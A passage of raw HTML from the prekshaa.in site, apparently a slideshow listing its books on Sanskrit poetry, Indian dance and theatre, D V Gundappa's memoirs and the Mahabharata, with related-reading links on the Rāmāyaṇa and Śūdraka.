  <div class="views-field views-field-body">        <div class="field-content"><p>Prekṣaṇīyam is an anthology of essays on Indian classical dance and theatre authored by multifaceted scholar and creative genius, Śatāvadhānī Dr. R Ganesh. As a master of śāstra, a performing artiste (of the ancient art of Avadhānam), and a cultured rasika, he brings a unique, holistic perspective to every discussion. These essays deal with the philosophy, history, aesthetics, and practice of...</div>  </div>  
  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/prek%E1%B9%A3a%E1%B9%87%C4%AByam">Read More</a></span>  </div></div>
</div>
<div id="views_slideshow_cycle_div_prekshaa_publications-block_2_1_29" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-30 views_slideshow_cycle_hidden views-row-even" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd">
    
  <div class="views-field views-field-title">        <span class="field-content"><a href="/%E0%A4%AF%E0%A5%8C%E0%A4%97%E0%A4%A8%E0%A5%8D%E0%A4%A7%E0%A4%B0%E0%A4%AE%E0%A5%8D-%E0%A5%A8%E0%A5%A6%E0%A5%A7%E0%A5%AF">यौगन्धरम् (२०१९)</a></span>  </div>  
  <div class="views-field views-field-field-publication-image">        <div class="field-content"><a href="/%E0%A4%AF%E0%A5%8C%E0%A4%97%E0%A4%A8%E0%A5%8D%E0%A4%A7%E0%A4%B0%E0%A4%AE%E0%A5%8D-%E0%A5%A8%E0%A5%A6%E0%A5%A7%E0%A5%AF"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/large/public/Yaugandharam%20%28cover%29_0.jpg?itok=lPjoDWOP" width="311" height="480" alt="Yaugandharam " title="Yaugandharam " /></a></div>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"><p><span style="color: rgb(80, 80, 80); font-family: Cardo; font-size: 20px; background-color: rgb(255, 255, 255);">इदं किञ्चिद्यामलं काव्यं द्वयोः खण्डकाव्ययोः सङ्कलनरूपम्। रामानुरागानलं हि सीतापरित्यागाल्लक्ष्मणवियोगाच्च श्रीरामेणानुभूतं हृदयसङ्क्षोभं वर्णयति । वात्सल्यगोपालकं तु कदाचिद्भानूपरागसमये घटितं यशोदाश्रीकृष्णयोर्मेलनं वर्णयति । इदम्प्रथमतया संस्कृतसाहित्ये सम्पूर्णं काव्यं चम्पकमालोत...</div>  </div>  
  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/%E0%A4%AF%E0%A5%8C%E0%A4%97%E0%A4%A8%E0%A5%8D%E0%A4%A7%E0%A4%B0%E0%A4%AE%E0%A5%8D-%E0%A5%A8%E0%A5%A6%E0%A5%A7%E0%A5%AF">Read More</a></span>  </div></div>
</div>
<div id="views_slideshow_cycle_div_prekshaa_publications-block_2_1_30" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-31 views_slideshow_cycle_hidden views-row-odd" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd">
    
  <div class="views-field views-field-title">        <span class="field-content"><a href="/%E0%A4%B5%E0%A4%A8%E0%A4%BF%E0%A4%A4%E0%A4%BE%E0%A4%95%E0%A4%B5%E0%A4%BF%E0%A4%A4%E0%A5%8B%E0%A4%A4%E0%A5%8D%E0%A4%B8%E0%A4%B5%E0%A4%83-%E0%A5%A8%E0%A5%A6%E0%A5%A7%E0%A5%AF">वनिताकवितोत्सवः (२०१९)</a></span>  </div>  
  <div class="views-field views-field-field-publication-image">        <div class="field-content"><a href="/%E0%A4%B5%E0%A4%A8%E0%A4%BF%E0%A4%A4%E0%A4%BE%E0%A4%95%E0%A4%B5%E0%A4%BF%E0%A4%A4%E0%A5%8B%E0%A4%A4%E0%A5%8D%E0%A4%B8%E0%A4%B5%E0%A4%83-%E0%A5%A8%E0%A5%A6%E0%A5%A7%E0%A5%AF"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/large/public/Vanitakavitotsava%20%28cover%29.jpg?itok=63cMRini" width="311" height="480" alt="Vanitakavitotsavah" title="Vanitakavitotsavah" /></a></div>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"><p><span style="color: rgb(80, 80, 80); font-family: Cardo; font-size: 20px; background-color: rgb(255, 255, 255);">इदं खण्डकाव्यमान्तं मालिनीछन्दसोपनिबद्धं विलसति। मेनकाविश्वामित्रयोः समागमः, तत्फलतया शकुन्तलाया जननम्, मातापितृभ्यां त्यक्तस्य शिशोः कण्वमहर्षिणा परिपालनं चेति काव्यस्यास्येतिवृत्तसङ्क्षेपः।</span></p>
</div>  </div>  
  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/%E0%A4%B5%E0%A4%A8%E0%A4%BF%E0%A4%A4%E0%A4%BE%E0%A4%95%E0%A4%B5%E0%A4%BF%E0%A4%A4%E0%A5%8B%E0%A4%A4%E0%A5%8D%E0%A4%B8%E0%A4%B5%E0%A4%83-%E0%A5%A8%E0%A5%A6%E0%A5%A7%E0%A5%AF">Read More</a></span>  </div></div>
</div>
<div id="views_slideshow_cycle_div_prekshaa_publications-block_2_1_31" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-32 views_slideshow_cycle_hidden views-row-even" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd">
    
  <div class="views-field views-field-title">        <span class="field-content"><a href="/%E0%A4%B5%E0%A5%88%E0%A4%AB%E0%A4%B2%E0%A5%8D%E0%A4%AF%E0%A4%AB%E0%A4%B2%E0%A4%AE%E0%A5%8D-%E0%A5%A8%E0%A5%A6%E0%A5%A7%E0%A5%AF">वैफल्यफलम् (२०१९)</a></span>  </div>  
  <div class="views-field views-field-field-publication-image">        <div class="field-content"><a href="/%E0%A4%B5%E0%A5%88%E0%A4%AB%E0%A4%B2%E0%A5%8D%E0%A4%AF%E0%A4%AB%E0%A4%B2%E0%A4%AE%E0%A5%8D-%E0%A5%A8%E0%A5%A6%E0%A5%A7%E0%A5%AF"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/large/public/Vaiphalyaphalam%20%28cover%29.jpg?itok=jttFVBDJ" width="311" height="480" alt="Vaiphalyaphalam " title="Vaiphalyaphalam " /></a></div>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"><p><span style="color: rgb(80, 80, 80); font-family: Cardo; font-size: 20px; background-color: rgb(255, 255, 255);">इदं खण्डकाव्यमान्तं मालिनीछन्दसोपनिबद्धं विलसति। मेनकाविश्वामित्रयोः समागमः, तत्फलतया शकुन्तलाया जननम्, मातापितृभ्यां त्यक्तस्य शिशोः कण्वमहर्षिणा परिपालनं चेति काव्यस्यास्येतिवृत्तसङ्क्षेपः।</span></p>
</div>  </div>  
  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/%E0%A4%B5%E0%A5%88%E0%A4%AB%E0%A4%B2%E0%A5%8D%E0%A4%AF%E0%A4%AB%E0%A4%B2%E0%A4%AE%E0%A5%8D-%E0%A5%A8%E0%A5%A6%E0%A5%A7%E0%A5%AF">Read More</a></span>  </div></div>
</div>
<div id="views_slideshow_cycle_div_prekshaa_publications-block_2_1_32" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-33 views_slideshow_cycle_hidden views-row-odd" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd">
    
  <div class="views-field views-field-title">        <span class="field-content"><a href="/%E0%A4%A8%E0%A4%BF%E0%A4%AA%E0%A5%81%E0%A4%A3%E0%A4%AA%E0%A5%8D%E0%A4%B0%E0%A4%BE%E0%A4%98%E0%A5%81%E0%A4%A3%E0%A4%95%E0%A4%AE%E0%A5%8D-%E0%A5%A8%E0%A5%A6%E0%A5%A7%E0%A5%AF">निपुणप्राघुणकम् (२०१९)</a></span>  </div>  
  <div class="views-field views-field-field-publication-image">        <div class="field-content"><a href="/%E0%A4%A8%E0%A4%BF%E0%A4%AA%E0%A5%81%E0%A4%A3%E0%A4%AA%E0%A5%8D%E0%A4%B0%E0%A4%BE%E0%A4%98%E0%A5%81%E0%A4%A3%E0%A4%95%E0%A4%AE%E0%A5%8D-%E0%A5%A8%E0%A5%A6%E0%A5%A7%E0%A5%AF"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/large/public/Nipunapraghunakam%20%28cover%29.jpg?itok=VwCO-whl" width="311" height="480" alt="Nipunapraghunakam " title="Nipunapraghunakam " /></a></div>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"><p><span style="color: rgb(80, 80, 80); font-family: Cardo; font-size: 20px; background-color: rgb(255, 255, 255);">इयं रचना दशसु रूपकेष्वन्यतमस्य भाणस्य निदर्शनतामुपैति। एकाङ्करूपकेऽस्मिन् शेखरकनामा चित्रोद्यमलेखकः केनापि हेतुना वियोगम् अनुभवतोश्चित्रलेखामिलिन्दकयोः समागमं सिसाधयिषुः कथामाकाशभाषणरूपेण निर्वहति।</span></p>
</div>  </div>  
  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/%E0%A4%A8%E0%A4%BF%E0%A4%AA%E0%A5%81%E0%A4%A3%E0%A4%AA%E0%A5%8D%E0%A4%B0%E0%A4%BE%E0%A4%98%E0%A5%81%E0%A4%A3%E0%A4%95%E0%A4%AE%E0%A5%8D-%E0%A5%A8%E0%A5%A6%E0%A5%A7%E0%A5%AF">Read More</a></span>  </div></div>
</div>
<div id="views_slideshow_cycle_div_prekshaa_publications-block_2_1_33" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-34 views_slideshow_cycle_hidden views-row-even" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd">
    
  <div class="views-field views-field-title">        <span class="field-content"><a href="/%E0%A4%AD%E0%A4%BE%E0%A4%B0%E0%A4%BE%E0%A4%B5%E0%A4%A4%E0%A4%BE%E0%A4%B0%E0%A4%B8%E0%A5%8D%E0%A4%A4%E0%A4%B5%E0%A4%83-%E0%A5%A8%E0%A5%A6%E0%A5%A7%E0%A5%AF">भारावतारस्तवः (२०१९)</a></span>  </div>  
  <div class="views-field views-field-field-publication-image">        <div class="field-content"><a href="/%E0%A4%AD%E0%A4%BE%E0%A4%B0%E0%A4%BE%E0%A4%B5%E0%A4%A4%E0%A4%BE%E0%A4%B0%E0%A4%B8%E0%A5%8D%E0%A4%A4%E0%A4%B5%E0%A4%83-%E0%A5%A8%E0%A5%A6%E0%A5%A7%E0%A5%AF"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/large/public/Bharavatarastava%20%28cover%29.jpg?itok=bkMVw7Sr" width="311" height="480" alt="Bharavatarastavah" title="Bharavatarastavah" /></a></div>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"><p><span style="color: rgb(80, 80, 80); font-family: Cardo; font-size: 20px; background-color: rgb(255, 255, 255);">अस्मिन् स्तोत्रकाव्ये भगवन्तं शिवं कविरभिष्टौति। वसन्ततिलकयोपनिबद्धस्य काव्यस्यास्य कविकृतम् उल्लाघनाभिधं व्याख्यानं च वर्तते।</span></p>
</div>  </div>  
  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/%E0%A4%AD%E0%A4%BE%E0%A4%B0%E0%A4%BE%E0%A4%B5%E0%A4%A4%E0%A4%BE%E0%A4%B0%E0%A4%B8%E0%A5%8D%E0%A4%A4%E0%A4%B5%E0%A4%83-%E0%A5%A8%E0%A5%A6%E0%A5%A7%E0%A5%AF">Read More</a></span>  </div></div>
</div>
<div id="views_slideshow_cycle_div_prekshaa_publications-block_2_1_34" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-35 views_slideshow_cycle_hidden views-row-odd" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd">
    
  <div class="views-field views-field-title">        <span class="field-content"><a href="/art-gallery-memories-volume-3">Art Gallery of Memories (Volume 3)</a></span>  </div>  
  <div class="views-field views-field-field-publication-image">        <div class="field-content"><a href="/art-gallery-memories-volume-3"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/large/public/JCS%20Volume%203%20%28cover%29_0.jpg?itok=Cz5r69xE" width="311" height="480" /></a></div>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"><p><span style="font-family:times new roman,times,serif;"><span style="font-size:20px;"><span style="color: rgb(34, 34, 34); background-color: rgb(255, 255, 255);">Karnataka’s celebrated polymath, D V Gundappa brings together in the third volume, some character sketches of great literary savants responsible for Kannada renaissance during the first half of the twentieth century. These remarkable...</div>  </div>  
  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/art-gallery-memories-volume-3">Read More</a></span>  </div></div>
</div>
<div id="views_slideshow_cycle_div_prekshaa_publications-block_2_1_35" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-36 views_slideshow_cycle_hidden views-row-even" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd">
    
  <div class="views-field views-field-title">        <span class="field-content"><a href="/art-gallery-memories-volume-2">Art Gallery of Memories (Volume 2)</a></span>  </div>  
  <div class="views-field views-field-field-publication-image">        <div class="field-content"><a href="/art-gallery-memories-volume-2"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/large/public/JCS%20Volume%202%20%28cover%29_2.jpg?itok=QjukSUS7" width="311" height="480" /></a></div>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"><p><span style="font-family:times new roman,times,serif;"><span style="font-size:20px;"><span style="color: rgb(34, 34, 34); background-color: rgb(255, 255, 255);">Karnataka’s celebrated polymath, D V Gundappa brings together in the second volume, episodes from the lives of remarkable exponents of classical music and dance, traditional storytellers, thespians, and connoisseurs; as well as his...</div>  </div>  
  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/art-gallery-memories-volume-2">Read More</a></span>  </div></div>
</div>
<div id="views_slideshow_cycle_div_prekshaa_publications-block_2_1_36" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-37 views_slideshow_cycle_hidden views-row-odd" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd">
    
  <div class="views-field views-field-title">        <span class="field-content"><a href="/art-gallery-memories-volume-1">Art Gallery of Memories (Volume 1)</a></span>  </div>  
  <div class="views-field views-field-field-publication-image">        <div class="field-content"><a href="/art-gallery-memories-volume-1"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/large/public/JCS%20Volume%201%20%28cover%29_8.jpg?itok=WfyW1iwv" width="311" height="480" /></a></div>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"><p><span style="font-family:times new roman,times,serif;"><span style="font-size:20px;"><span style="color: rgb(34, 34, 34); background-color: rgb(255, 255, 255);">Karnataka’s celebrated polymath, D V Gundappa brings together in the first volume, episodes from the lives of great writers, poets, literary aficionados, exemplars of public life, literary scholars, noble-hearted common folk, advocates...</div>  </div>  
  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/art-gallery-memories-volume-1">Read More</a></span>  </div></div>
</div>
<div id="views_slideshow_cycle_div_prekshaa_publications-block_2_1_37" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-38 views_slideshow_cycle_hidden views-row-even" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd">
    
  <div class="views-field views-field-title">        <span class="field-content"><a href="/evolution-mahabharata">Evolution of Mahabharata</a></span>  </div>  
  <div class="views-field views-field-field-publication-image">        <div class="field-content"><a href="/evolution-mahabharata"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/large/public/Evolution%20of%20Mahabharata_1.jpg?itok=-T9-ZMFw" width="311" height="480" /></a></div>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"><p><span style="font-family:times new roman,times,serif;"><span style="font-size:20px;"><span style="color: rgb(34, 34, 34); background-color: rgb(255, 255, 255);"><em>Evolution of Mahabharata and Other Writings on the Epic</em> is the English translation of S R Ramaswamy's 1972 Kannada classic 'Mahabharatada Belavanige' along with seven of his essays on the great epic. It tells the riveting...</div>  </div>  
  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/evolution-mahabharata">Read More</a></span>  </div></div>
</div>
<div id="views_slideshow_cycle_div_prekshaa_publications-block_2_1_38" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-39 views_slideshow_cycle_hidden views-row-odd" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd">
    
  <div class="views-field views-field-title">        <span class="field-content"><a href="/shiva-rama-krishna">Shiva-Rama-Krishna</a></span>  </div>  
  <div class="views-field views-field-field-publication-image">        <div class="field-content"><a href="/shiva-rama-krishna"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/large/public/Shiva%20Rama%20Krishna_0.jpg?itok=-yFX3Juv" width="311" height="480" /></a></div>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"><p><span style="font-size:20px;"><span style="color: rgb(34, 34, 34); font-family: Arial, Helvetica, sans-serif; background-color: rgb(255, 255, 255);"><span style="font-family:times new roman,times,serif;"><em>Shiva-Rama-Krishna</em></span> <span style="font-family:times new roman,times,serif;">is an English adaptation of Śatāvadhāni Dr. R Ganesh's popular lecture series on the three great...</div>  </div>  
  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/shiva-rama-krishna">Read More</a></span>  </div></div>
</div>
<div id="views_slideshow_cycle_div_prekshaa_publications-block_2_1_39" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-40 views_slideshow_cycle_hidden views-row-even" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd">
    
  <div class="views-field views-field-title">        <span class="field-content"><a href="/%E0%B2%AD%E0%B2%BE%E0%B2%B0%E0%B2%A4%E0%B3%80%E0%B2%B2%E0%B3%8B%E0%B2%9A%E0%B2%A8-%E0%B3%A8%E0%B3%A6%E0%B3%A7%E0%B3%AE">ಭಾರತೀಲೋಚನ (೨೦೧೮)</a></span>  </div>  
  <div class="views-field views-field-field-publication-image">        <div class="field-content"><a href="/%E0%B2%AD%E0%B2%BE%E0%B2%B0%E0%B2%A4%E0%B3%80%E0%B2%B2%E0%B3%8B%E0%B2%9A%E0%B2%A8-%E0%B3%A8%E0%B3%A6%E0%B3%A7%E0%B3%AE"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/large/public/Bharatilochana%20%28cover%29.jpg?itok=I5q1ElnC" width="311" height="480" alt="Bharatilochana" title="Bharatilochana" /></a></div>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"><p><span style="background-color: rgb(255, 255, 255); color: rgb(80, 80, 80); font-family: Cardo; font-size: 20px;">ಮಹಾಮಾಹೇಶ್ವರ ಅಭಿನವಗುಪ್ತ ಜಗತ್ತಿನ ವಿದ್ಯಾವಲಯದಲ್ಲಿ ಮರೆಯಲಾಗದ ಹೆಸರು. ಮುಖ್ಯವಾಗಿ ಶೈವದರ್ಶನ ಮತ್ತು ಸೌಂದರ್ಯಮೀಮಾಂಸೆಗಳ ಪರಮಾಚಾರ್ಯನಾಗಿ  ಸಾವಿರ ವರ್ಷಗಳಿಂದ ಇವನು ಜ್ಞಾನಪ್ರಪಂಚವನ್ನು ಪ್ರಭಾವಿಸುತ್ತಲೇ ಇದ್ದಾನೆ. ಭರತಮುನಿಯ ನಾಟ್ಯಶಾಸ್ತ್ರವನ್ನು ಅರ್ಥಮಾಡಿಕೊಳ್ಳಲು ಇವನೊಬ್ಬನೇ ನಮಗಿರುವ ಆಲಂಬನ. ಇದೇ ರೀತಿ ರಸಧ್ವನಿಸಿದ್ಧಾಂತವನ್ನು...</div>  </div>  
  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/%E0%B2%AD%E0%B2%BE%E0%B2%B0%E0%B2%A4%E0%B3%80%E0%B2%B2%E0%B3%8B%E0%B2%9A%E0%B2%A8-%E0%B3%A8%E0%B3%A6%E0%B3%A7%E0%B3%AE">Read More</a></span>  </div></div>
</div>
<div id="views_slideshow_cycle_div_prekshaa_publications-block_2_1_40" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-41 views_slideshow_cycle_hidden views-row-odd" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd">
    
  <div class="views-field views-field-title">        <span class="field-content"><a href="/%E0%A4%B5%E0%A4%BE%E0%A4%97%E0%A4%B0%E0%A5%8D%E0%A4%A5%E0%A4%B5%E0%A4%BF%E0%A4%B8%E0%A5%8D%E0%A4%AE%E0%A4%AF%E0%A4%BE%E0%A4%B8%E0%A5%8D%E0%A4%B5%E0%A4%BE%E0%A4%A6%E0%A4%83-%E0%A5%A8%E0%A5%A6%E0%A5%A7%E0%A5%AE">वागर्थविस्मयास्वादः (२०१८)</a></span>  </div>  
  <div class="views-field views-field-field-publication-image">        <div class="field-content"><a href="/%E0%A4%B5%E0%A4%BE%E0%A4%97%E0%A4%B0%E0%A5%8D%E0%A4%A5%E0%A4%B5%E0%A4%BF%E0%A4%B8%E0%A5%8D%E0%A4%AE%E0%A4%AF%E0%A4%BE%E0%A4%B8%E0%A5%8D%E0%A4%B5%E0%A4%BE%E0%A4%A6%E0%A4%83-%E0%A5%A8%E0%A5%A6%E0%A5%A7%E0%A5%AE"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/large/public/Vagarthavismayasvadah%20%28cover%29.jpg?itok=p2zzG4n0" width="311" height="480" alt="Vagarthavismayasvadah" title="Vagarthavismayasvadah" /></a></div>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"><p><span style="background-color: rgb(255, 255, 255); color: rgb(80, 80, 80); font-family: Cardo; font-size: 20px;">“वागर्थविस्मयास्वादः” प्रमुखतया साहित्यशास्त्रतत्त्वानि विमृशति । अत्र सौन्दर्यर्यशास्त्रीयमूलतत्त्वानि यथा रस-ध्वनि-वक्रता-औचित्यादीनि सुनिपुणं परामृष्टानि प्रतिनवे चिकित्सकप्रज्ञाप्रकाशे। तदन्तर एव संस्कृतवाङ्मयस्य सामर्थ्यसमाविष्कारोऽपि विहितः। क्वचिदिव च्छन्दोमीमांसा च प्रकल्पित...</div>  </div>  
  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/%E0%A4%B5%E0%A4%BE%E0%A4%97%E0%A4%B0%E0%A5%8D%E0%A4%A5%E0%A4%B5%E0%A4%BF%E0%A4%B8%E0%A5%8D%E0%A4%AE%E0%A4%AF%E0%A4%BE%E0%A4%B8%E0%A5%8D%E0%A4%B5%E0%A4%BE%E0%A4%A6%E0%A4%83-%E0%A5%A8%E0%A5%A6%E0%A5%A7%E0%A5%AE">Read More</a></span>  </div></div>
</div>
<div id="views_slideshow_cycle_div_prekshaa_publications-block_2_1_41" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-42 views_slideshow_cycle_hidden views-row-even" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd">
    
  <div class="views-field views-field-title">        <span class="field-content"><a href="/best-hiriyanna-2018">The Best of Hiriyanna (2018)</a></span>  </div>  
  <div class="views-field views-field-field-publication-image">        <div class="field-content"><a href="/best-hiriyanna-2018"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/large/public/The%20Best%20of%20Hiriyanna%20%28cover%29_0.jpg?itok=Fp-tIXeB" width="311" height="480" alt="The Best of Hiriyanna" title="The Best of Hiriyanna" /></a></div>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"><p><em style="box-sizing: border-box; color: rgb(80, 80, 80); font-family: Cardo; font-size: 20px; background-color: rgb(255, 255, 255);">The Best of Hiriyanna</em><span style="color: rgb(80, 80, 80); font-family: Cardo; font-size: 20px; background-color: rgb(255, 255, 255);"> is a collection of forty-eight essays by Prof. M. Hiriyanna that sheds new light on Sanskrit Literature, Indian...</div>  </div>  
  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/best-hiriyanna-2018">Read More</a></span>  </div></div>
</div>
<div id="views_slideshow_cycle_div_prekshaa_publications-block_2_1_42" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-43 views_slideshow_cycle_hidden views-row-last views-row-odd" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd">
    
  <div class="views-field views-field-title">        <span class="field-content"><a href="/stories-behind-verses-2017">Stories Behind Verses (2017)</a></span>  </div>  
  <div class="views-field views-field-field-publication-image">        <div class="field-content"><a href="/stories-behind-verses-2017"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/large/public/Stories%20Behind%20Verses%20%28cover%29_1.jpg?itok=68yPoYz6" width="311" height="480" alt="Stories Behind Verses" title="Stories Behind Verses" /></a></div>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"><p style="box-sizing: border-box; font-size: 20px; color: rgb(80, 80, 80); font-family: Cardo; background-color: rgb(255, 255, 255); margin: 0px 0px 22px !important;"><em style="box-sizing: border-box;">Stories Behind Verses</em> is a remarkable collection of over a hundred anecdotes, each of which captures a story behind the composition of a Sanskrit verse. Collected over several years from...</div>  </div>  
  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/stories-behind-verses-2017">Read More</a></span>  </div></div>
</div>
</div>
</div>
          <div class="views-slideshow-controls-bottom clearfix">
        
<div id="vscc_controls_prekshaa_publications-block_2_1" class="vscc-controls vscc_controls">
      <span id="vscc_controls_previous_prekshaa_publications-block_2_1" class="vscc_controls_previous"><a href="#!slide">previous</a></span>  
  
      <span id="vscc_controls_next_prekshaa_publications-block_2_1" class="vscc_controls_next"><a href="#!slide">next</a></span>  </div>
      </div>
      </div>
    </div>
  
  
  
  
  
  
</div>
</section>
  </div>
    </div>
    <div class="col-xs-12 col-sm-12 col-lg-12 disqus">
         </div>
    <div class="col-xs-12 col-sm-12 col-lg-12">
       <div class="region region-related">
    <section id="block-views-related-posts-block-2" class="block block-views clearfix">

        <h2 class="block-title">Related Reading</h2>
    
  <div class="view view-related-posts view-id-related_posts view-display-id-block_2 view-dom-id-05202452c114dedab087dcf31357b731">
        
  
  
      <div class="view-content">
        <div class="views-row views-row-1 views-row-odd views-row-first col-xs-12 col-sm-4 col-lg-4">
      
  <div class="views-field views-field-field-image-wp">        <div class="field-content"><a href="/sa%E1%B9%83sk%E1%B9%9Bta-n%C4%81%E1%B9%ADaka-shudraka-part2-the-playwright"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/profiles/public/flow.jpg?itok=NQTvY_5-" width="410" height="220" /></a></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/sa%E1%B9%83sk%E1%B9%9Bta-n%C4%81%E1%B9%ADaka-shudraka-part2-the-playwright">Saṃskṛta-nāṭaka - Śūdraka (Part 2) - The Playwright</a></span>  </div>  </div>
  <div class="views-row views-row-2 views-row-even col-xs-12 col-sm-4 col-lg-4">
      
  <div class="views-field views-field-field-image-wp">        <div class="field-content"><a href="/uttara-kaanda-part-6-seetaa-enters-earth-raama-and-brothers-return-to-their-divine-abode"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/profiles/public/1200px-Sarayu_River_AJTJ_P1020789.jpg?itok=qlLfZI_c" width="410" height="220" alt="Sarayu" title="Sarayu" /></a></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/uttara-kaanda-part-6-seetaa-enters-earth-raama-and-brothers-return-to-their-divine-abode">Uttara-kāṇḍa - Part 6 - Sītā enters the Earth; Rāma and his brothers return to their Divine Abode</a></span>  </div>  </div>
  <div class="views-row views-row-3 views-row-odd views-row-last col-xs-12 col-sm-4 col-lg-4">
      
  <div class="views-field views-field-field-image-wp">        <div class="field-content"><a href="/uttara-kaanda-part-5-raama-recognises-kusha-and-lava-as-the-sons-of-seetaa"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/profiles/public/1%2At7OSkEf_bTEPSoJwD5Kxkg.jpeg?itok=FIzjENB9" width="410" height="220" alt="Lava-and-Kusha" title="Lava-and-Kusha" /></a></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/uttara-kaanda-part-5-raama-recognises-kusha-and-lava-as-the-sons-of-seetaa">Uttara-kāṇḍa - Part 5 - Rāma recognises Kuśa and Lava as the sons of Sītā</a></span>  </div>  </div>
    </div>
  
  
  
  
  
  
</div>
</section>
  </div>
    </div>
   </div>
  </div>
</div>


<section class="spotlights-wrap">
  <div class="container">
      </div>
</section>

<section class="advertisement-wrap">
  <div class="container">
      </div>
</section>


<section class="profiles-wrap">
  <div class="container">
      </div>
</section>

<section class="histories-wrap">
  <div class="container">
      </div>
</section>

<section class="culture-wrap">
  <div class="container">
      </div>
</section>

<section class="arts-wrap">
 <div class="container">
       </div>
</section>

<section class="literature-wrap">
 <div class="container">
  <div class="col-xs-12 col-sm-6 col-lg-6">
         </div>

  <div class="col-xs-12 col-sm-6 col-lg-6">
       </div>
 </div>
</section>


<section class="philosophy-wrap">
 <div class="container">
       </div>
</section>


<section class="video-wrap">
 <div class="container">
       </div>
</section>

<footer class="footer-wrap">
  <div class="footer container">
   <div class="row">
